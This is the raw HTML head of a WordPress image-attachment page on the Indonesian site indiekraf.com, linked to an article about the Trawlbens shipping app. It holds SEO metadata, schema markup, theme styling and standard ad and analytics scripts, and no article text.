

--- FILE ---
content_type: text/html
request_url: https://indiekraf.com/bingung-ongkir-yang-mahal-pelaku-umkm-bisa-pakai-aplikasi-trawlbens/trawlbens/
body_size: 14908
content:
<!DOCTYPE html>
<html dir="ltr" lang="id" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<title>trawlbens | indiekraf.com</title>
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<!-- All in One SEO 4.8.3.2 - aioseo.com -->
<meta name="description" content="jasa pengiriman barang trawlbens (photo:trawlbens.id)" />
<meta name="robots" content="max-image-preview:large" />
<meta name="author" content="Community Indiekraf"/>
<meta name="google-site-verification" content="4V4LVCqMfzVbK7mkukP7Jpsr5OXcdU5imvVyJGbrLJU" />
<link rel="canonical" href="https://indiekraf.com/bingung-ongkir-yang-mahal-pelaku-umkm-bisa-pakai-aplikasi-trawlbens/trawlbens/" />
<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
<meta property="og:locale" content="id_ID" />
<meta property="og:site_name" content="indiekraf.com | Media online industri ekonomi kreatif Indonesia" />
<meta property="og:type" content="article" />
<meta property="og:title" content="trawlbens | indiekraf.com" />
<meta property="og:url" content="https://indiekraf.com/bingung-ongkir-yang-mahal-pelaku-umkm-bisa-pakai-aplikasi-trawlbens/trawlbens/" />
<meta property="article:published_time" content="2021-08-31T15:16:02+00:00" />
<meta property="article:modified_time" content="2021-08-31T15:17:18+00:00" />
<meta property="article:publisher" content="https://facebook.com/indiekraf" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@indiekraf" />
<meta name="twitter:title" content="trawlbens | indiekraf.com" />
<meta name="twitter:creator" content="@indiekraf" />
<script type="application/ld+json" class="aioseo-schema">
{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/indiekraf.com\/bingung-ongkir-yang-mahal-pelaku-umkm-bisa-pakai-aplikasi-trawlbens\/trawlbens\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","position":1,"name":"Home","item":"https:\/\/indiekraf.com","nextItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/bingung-ongkir-yang-mahal-pelaku-umkm-bisa-pakai-aplikasi-trawlbens\/trawlbens\/#listItem","name":"trawlbens"}},{"@type":"ListItem","@id":"https:\/\/indiekraf.com\/bingung-ongkir-yang-mahal-pelaku-umkm-bisa-pakai-aplikasi-trawlbens\/trawlbens\/#listItem","position":2,"name":"trawlbens","previousItem":{"@type":"ListItem","@id":"https:\/\/indiekraf.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/indiekraf.com\/bingung-ongkir-yang-mahal-pelaku-umkm-bisa-pakai-aplikasi-trawlbens\/trawlbens\/#itempage","url":"https:\/\/indiekraf.com\/bingung-ongkir-yang-mahal-pelaku-umkm-bisa-pakai-aplikasi-trawlbens\/trawlbens\/","name":"trawlbens | indiekraf.com","description":"jasa pengiriman barang trawlbens (photo:trawlbens.id)","inLanguage":"id-ID","isPartOf":{"@id":"https:\/\/indiekraf.com\/#website"},"breadcrumb":{"@id":"https:\/\/indiekraf.com\/bingung-ongkir-yang-mahal-pelaku-umkm-bisa-pakai-aplikasi-trawlbens\/trawlbens\/#breadcrumblist"},"author":{"@id":"https:\/\/indiekraf.com\/author\/community\/#author"},"creator":{"@id":"https:\/\/indiekraf.com\/author\/community\/#author"},"datePublished":"2021-08-31T22:16:02+07:00","dateModified":"2021-08-31T22:17:18+07:00"},{"@type":"Organization","@id":"https:\/\/indiekraf.com\/#organization","name":"Indiekraf Indonesia","description":"Media online industri ekonomi kreatif Indonesia","url":"https:\/\/indiekraf.com\/","telephone":"+6282337576338","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2020\/07\/logo.png?fit=443%2C90&ssl=1","@id":"https:\/\/indiekraf.com\/bingung-ongkir-yang-mahal-pelaku-umkm-bisa-pakai-aplikasi-trawlbens\/trawlbens\/#organizationLogo","width":443,"height":90},"image":{"@id":"https:\/\/indiekraf.com\/bingung-ongkir-yang-mahal-pelaku-umkm-bisa-pakai-aplikasi-trawlbens\/trawlbens\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf\/"]},{"@type":"Person","@id":"https:\/\/indiekraf.com\/author\/community\/#author","url":"https:\/\/indiekraf.com\/author\/community\/","name":"Community Indiekraf","image":{"@type":"ImageObject","@id":"https:\/\/indiekraf.com\/bingung-ongkir-yang-mahal-pelaku-umkm-bisa-pakai-aplikasi-trawlbens\/trawlbens\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d693ddc7b8475063e4edfd40bab06ac888a13bc081605fb50adafba9f0d92174?s=96&d=mm&r=g","width":96,"height":96,"caption":"Community Indiekraf"}},{"@type":"WebSite","@id":"https:\/\/indiekraf.com\/#website","url":"https:\/\/indiekraf.com\/","name":"indiekraf.com","description":"Media online industri ekonomi kreatif Indonesia","inLanguage":"id-ID","publisher":{"@id":"https:\/\/indiekraf.com\/#organization"}}]}
</script>
<!-- All in One SEO -->
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Feed" href="https://indiekraf.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="indiekraf.com &raquo; Umpan Komentar" href="https://indiekraf.com/comments/feed/" />
<script type="text/javascript">
try {
if( 'undefined' != typeof localStorage ){
var tieSkin = localStorage.getItem('tie-skin');
}
var html = document.getElementsByTagName('html')[0].classList,
htmlSkin = 'light';
if( html.contains('dark-skin') ){
htmlSkin = 'dark';
}
if( tieSkin != null && tieSkin != htmlSkin ){
html.add('tie-skin-inverted');
var tieSkinInverted = true;
}
if( tieSkin == 'dark' ){
html.add('dark-skin');
}
else if( tieSkin == 'light' ){
html.remove( 'dark-skin' );
}
} catch(e) { console.log( e ) }
</script>
<style type="text/css">
:root{				
--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);
--main-nav-background: #FFFFFF;
--main-nav-secondry-background: rgba(0,0,0,0.03);
--main-nav-primary-color: #0088ff;
--main-nav-contrast-primary-color: #FFFFFF;
--main-nav-text-color: #2c2f34;
--main-nav-secondry-text-color: rgba(0,0,0,0.5);
--main-nav-main-border-color: rgba(0,0,0,0.1);
--main-nav-secondry-border-color: rgba(0,0,0,0.08);
--tie-buttons-radius: 8px;
}
</style>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fbingung-ongkir-yang-mahal-pelaku-umkm-bisa-pakai-aplikasi-trawlbens%2Ftrawlbens%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indiekraf.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findiekraf.com%2Fbingung-ongkir-yang-mahal-pelaku-umkm-bisa-pakai-aplikasi-trawlbens%2Ftrawlbens%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://indiekraf.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indiekraf.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/23c0pi90/80xwj.css" media="all"/>
<style id='akismet-widget-style-inline-css' type='text/css'>
.a-stats {
--akismet-color-mid-green: #357b49;
--akismet-color-white: #fff;
--akismet-color-light-grey: #f6f7f7;
max-width: 350px;
width: auto;
}
.a-stats * {
all: unset;
box-sizing: border-box;
}
.a-stats strong {
font-weight: 600;
}
.a-stats a.a-stats__link,
.a-stats a.a-stats__link:visited,
.a-stats a.a-stats__link:active {
background: var(--akismet-color-mid-green);
border: none;
box-shadow: none;
border-radius: 8px;
color: var(--akismet-color-white);
cursor: pointer;
display: block;
font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
font-weight: 500;
padding: 12px;
text-align: center;
text-decoration: none;
transition: all 0.2s ease;
}
/* Extra specificity to deal with TwentyTwentyOne focus style */
.widget .a-stats a.a-stats__link:focus {
background: var(--akismet-color-mid-green);
color: var(--akismet-color-white);
text-decoration: none;
}
.a-stats a.a-stats__link:hover {
filter: brightness(110%);
box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
}
.a-stats .count {
color: var(--akismet-color-white);
display: block;
font-size: 1.5em;
line-height: 1.4;
padding: 0 13px;
white-space: nowrap;
}
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<!-- <link rel='stylesheet' id='tie-css-base-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-styles-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-widgets-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-helpers-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-fontawesome5-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-shortcodes-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tie-css-single-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/q4yvzc3p/80xww.css" media="all"/>
<!-- <link rel='stylesheet' id='tie-css-print-css' href='https://indiekraf.com/wp-content/themes/jannah/assets/css/print.css?ver=7.5.1' type='text/css' media='print' /> -->
<link rel="stylesheet" type="text/css" href="//indiekraf.com/wp-content/cache/wpfc-minified/7nfioex5/80xww.css" media="print"/>
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active body{font-family: 'Plus Jakarta Sans';}.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Plus Jakarta Sans';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Plus Jakarta Sans';}.wf-active blockquote p{font-family: 'Plus Jakarta Sans';}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}:root:root{--brand-color: #3b5998;--dark-brand-color: #092766;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 59,89,152,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-12 );}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #3b5998;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #3b5998;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #f6f7f9;}#top-nav input::-moz-placeholder{color: #f6f7f9;}#top-nav input:-moz-placeholder{color: #f6f7f9;}#top-nav input:-ms-input-placeholder{color: #f6f7f9;}#top-nav input::-webkit-input-placeholder{color: #f6f7f9;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f6f7f9;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f6f7f9;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(0,0,0,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #365899;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #3b5998;--tie-buttons-color: #3b5998;--tie-buttons-border-color: #3b5998;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #1d3b7a;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #3b5998;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #3b5998;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #4b4f56;}#main-nav input::-moz-placeholder{color: #4b4f56;}#main-nav input:-moz-placeholder{color: #4b4f56;}#main-nav input:-ms-input-placeholder{color: #4b4f56;}#main-nav input::-webkit-input-placeholder{color: #4b4f56;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(75,79,86,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #4b4f56 !important;}#footer{background-color: #f6f7f9;}#site-info{background-color: #ffffff;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #f6f7f9;}#footer .timeline-widget a .date:before{border-color: rgba(246,247,249,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(0,0,0,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(0,0,0,0.1);}.site-footer #wp-calendar tbody td{background: rgba(0,0,0,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(0,0,0,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #d8d9db;}#footer .widget-title,#footer .widget-title a:not(:hover){color: #3b5998;}#footer,#footer textarea,#footer input:not([type='submit']),#footer select,#footer #wp-calendar tbody,#footer .tie-slider-nav li span:not(:hover),#footer .widget_categories li a:before,#footer .widget_product_categories li a:before,#footer .widget_layered_nav li a:before,#footer .widget_archive li a:before,#footer .widget_nav_menu li a:before,#footer .widget_meta li a:before,#footer .widget_pages li a:before,#footer .widget_recent_entries li a:before,#footer .widget_display_forums li a:before,#footer .widget_display_views li a:before,#footer .widget_rss li a:before,#footer .widget_display_stats dt:before,#footer .subscribe-widget-content h3,#footer .about-author .social-icons a:not(:hover) span{color: #1d2129;}#footer post-widget-body .meta-item,#footer .post-meta,#footer .stream-title,#footer.dark-skin .timeline-widget .date,#footer .wp-caption .wp-caption-text,#footer .rss-date{color: rgba(29,33,41,0.7);}#footer input::-moz-placeholder{color: #1d2129;}#footer input:-moz-placeholder{color: #1d2129;}#footer input:-ms-input-placeholder{color: #1d2129;}#footer input::-webkit-input-placeholder{color: #1d2129;}.site-footer.dark-skin a:not(:hover){color: #4b6dad;}.site-footer.dark-skin a:hover,#footer .stars-rating-active,#footer .twitter-icon-wrap span,.block-head-4.magazine2 #footer .tabs li a{color: #3b5998;}#footer .circle_bar{stroke: #3b5998;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #3b5998;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #3b5998;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #1d3b7a;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #1d3b7a;color: #FFFFFF;}#site-info,#site-info ul.social-icons li a:not(:hover) span{color: #1d2129;}#footer .site-info a:not(:hover){color: #1d2129;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#2ecc71 !important;}.tie-cat-25:hover{background-color:#10ae53 !important;}.tie-cat-25:hover:after{border-top-color:#10ae53 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#9b59b6 !important;}.tie-cat-26:hover{background-color:#7d3b98 !important;}.tie-cat-26:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#34495e !important;}.tie-cat-27:hover{background-color:#162b40 !important;}.tie-cat-27:hover:after{border-top-color:#162b40 !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#795548 !important;}.tie-cat-28:hover{background-color:#5b372a !important;}.tie-cat-28:hover:after{border-top-color:#5b372a !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#4CAF50 !important;}.tie-cat-29:hover{background-color:#2e9132 !important;}.tie-cat-29:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1310px;}@media (min-width: 1280px){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1280px;}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script src='//indiekraf.com/wp-content/cache/wpfc-minified/1olkqd0k/80xwx.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://indiekraf.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://indiekraf.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indiekraf.com/wp-json/wp/v2/media/11262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indiekraf.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://indiekraf.com/?p=11262' />
<script type="text/javascript">var ajaxurl = "https://indiekraf.com/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.149.0" />	<style>img#wpstats{display:none}</style>
<script type="text/javascript">var daim_ajax_url = "https://indiekraf.com/wp-admin/admin-ajax.php";var daim_nonce = "9c63770835";</script> <meta name="description" content="Media online industri ekonomi kreatif Indonesia" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->
<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6505720578574007&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/05/Favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
